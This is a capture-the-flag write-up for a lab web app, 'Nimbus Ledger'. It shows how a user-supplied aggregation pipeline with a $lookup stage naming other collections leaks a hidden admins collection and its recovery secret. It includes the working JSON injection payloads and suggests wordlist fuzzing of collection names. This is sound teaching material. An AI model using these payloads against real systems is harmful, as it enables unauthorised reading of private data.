Nimbus Ledger
Nimbus Ledger's report builder accepts a client-supplied query spec and runs it against the documents in an embedded NoSQL store that shares a namespace with the admin audit log.
Room Description
https://dashboard.webverselabs-pro.com/challenges/nimbus-ledger
Scenario
Nimbus's original reports module was read-only and hand-written. Q3 shipped a "flexible query" rewrite that accepts a JSON-serialised filter spec from the dashboard. The admins collection was meant to be isolated, but ended up sharing the same Nitrite namespace.
Objective
Nimbus Ledger's report builder accepts a client-supplied query spec and runs it against the documents in an embedded NoSQL store that shares a namespace with the admin audit log.
Initial Analysis
Let's get going, this is one of those challenges where the application itself practically tells us where to look.
When we first open the web app, we are greeted with a financial dashboard called Nimbus Ledger.

The application has multiple sections available through the navigation bar:
<nav class="tabs">
<a href="#ledger" data-view="ledger">Ledger</a>
<a href="#reports" data-view="reports">Reports</a>
<a href="#accounts" data-view="accounts">Accounts</a>
<a href="#audit" data-view="audit">Audit</a>
<a href="#settings" data-view="settings">Settings</a>
</nav>
Immediately, the Reports section stands out because it exposes something called a “Report Pipeline”.

The application explicitly tells us:
Compose a filter pipeline and run it against the ledger. Stages supported: $match, $project, $lookup.
That is already extremely suspicious.
Applications normally do not expose raw aggregation primitives directly to users unless something dangerous is going on underneath.
Looking through the frontend JavaScript confirms that whatever we type into the pipeline editor is sent directly to the backend API:
const r = await fetch('/api/reports/run', {
method: 'POST',
headers: {'Content-Type': 'application/json'},
body: JSON.stringify({pipeline}),
});
So at this point we know:
- the backend accepts user-controlled JSON pipelines
- the backend supports aggregation-style operations
- the challenge category is NoSQLi
The challenge description gives the biggest clue of all:
“The admins collection was meant to be isolated, but ended up sharing the same Nitrite namespace.”
The wording is incredibly important.
That strongly suggests:
- the backend internally uses named collections
- collection names may be directly accessible
- the reporting engine probably resolves collections dynamically
The default pipeline shown by the application is:
[
{ "$match": { "kind": "transaction" } }
]
Which gives us all ledger transactions as expected.
Finding the bug
Alrighty, first instinct here is naturally to see whether we can bypass the $match stage and access documents that are not transactions.
Let's start with a simple negation:
[
{
"$match": {
"kind": {
"$ne": "transaction"
}
}
}
]

No luck, zero results. Let's try logical operators:
[
{
"$match": {
"$or": [
{},
{ "kind": "admin" }
]
}
}
]

Again, zero results.
Regex bypass maybe?
[
{
"$match": {
"kind": {
"$regex": ".*"
}
}
}
]

Still nothing. At this point, the behavior becomes very interesting. Instead of returning transactions or throwing parser errors, the backend simply returns zero rows whenever we deviate from:
{ "kind": "transaction" }
This strongly suggests the backend validates or enforces the $match stage server-side. So rather than brute forcing $match, it makes more sense to look at the other aggregation primitives the application exposed to us. The next obvious candidate is $lookup.
From analyzing the frontend we see an API call to audit, so we can infer that there is information there or a collection that is being processed.
async function loadAudit() {
const p = new URLSearchParams();
const ev = el('aEvent').value;
const actor = el('aActor').value.trim();
if (ev !== 'all') p.set('event', ev);
if (actor) p.set('actor', actor);
const r = await fetch('/api/audit' + (p.toString() ? '?' + p.toString() : ''));
const j = await r.json();
if (!j.ok) { el('audit-list').innerHTML = ''; el('aCount').textContent = 'err'; return; }
el('aCount').textContent = j.count + ' entr' + (j.count === 1 ? 'y' : 'ies');
if (!j.count) {
el('audit-list').innerHTML = '<div class="empty">No audit entries match.</div>';
return;
}
el('audit-list').innerHTML = j.entries.map(e => `
<div class="audit-row">
<div class="ts">${esc(e.at)}</div>
<div class="actor">${esc(e.actor)}</div>
<div class="event">${esc(e.event)}</div>
<div class="detail">${esc(e.detail || '')}</div>
</div>`).join('');
}
el('aEvent').addEventListener('change', loadAudit);
el('aActor').addEventListener('input', debounce(loadAudit, 150));
loaders.audit = loadAudit;
Let's try to query an audit collection and see if it exists:
[
{
"$match": {
"kind": "transaction"
}
},
{
"$lookup": {
"from": "audit",
"as": "x"
}
}
]

We see a bunch of data being loaded and now we finally get something huge. Every transaction suddenly contains a new field called x, containing the ENTIRE audit dataset.

The backend is:
- accepting arbitrary collection names through
$lookup - resolving them directly against the datastore
- and returning the full collection contents
Exploitation
So now that we know what the bug is, actually exploiting it isn't that much of a hassle, the biggest issue was finding it, we can infer collection names from the challenge, mainly admin or admins, and if you try both, you get:
[
{
"$match": {
"kind": "transaction"
}
},
{
"$lookup": {
"from": "admin",
"as": "x"
}
}
]

and the second option before we start fuzzing with Burp:
[
{
"$match": {
"kind": "transaction"
}
},
{
"$lookup": {
"from": "admins",
"as": "x"
}
}
]

Immediately, every transaction row gets populated with data from the hidden admins collection.
"x": [
{
"_id": "root",
"kind": "admin",
"name": "Root Operator",
"notes": "Break-glass credential; rotate quarterly. (We haven't.)",
"recovery_secret": "WEBVERSE{FLAG HERE}"
}
]
Amazing challenge honestly, because it demonstrates a very realistic mistake with flexible reporting engines. The application attempted to expose aggregation functionality to users, but failed to enforce collection-level isolation. Because $lookup accepted arbitrary collection names and the datastore shared a single Nitrite namespace, the reporting system effectively became a primitive for unrestricted internal collection reads. This time the collection name was obvious, but if it isn't, we can create wordlists from scraping the web app and trying to dump data like that.